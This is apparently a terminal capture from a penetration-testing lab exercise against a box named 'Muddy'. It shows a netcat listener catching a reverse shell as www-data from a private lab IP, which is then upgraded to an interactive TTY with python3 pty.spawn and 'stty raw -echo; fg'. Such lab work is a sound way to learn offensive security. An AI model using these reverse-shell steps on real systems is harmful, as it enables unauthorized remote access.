 ┌──(lnsomnia㉿kali)-[~/…/Linux/Muddy/nmapAutomator/recon]
└─$ sudo nc -nlvp 80
[sudo] password for lnsomnia:
listening on [any] 80 ...
connect to [192.168.49.70] from (UNKNOWN) [192.168.70.161] 47958
whoami
www-data
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@muddy:/var/www/html/webdav$ ^Z
zsh: suspended  sudo nc -nlvp 80
┌──(lnsomnia㉿kali)-[~/…/Linux/Muddy/nmapAutomator/recon]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -nlvp 80
www-data@muddy:/var/www/html/webdav$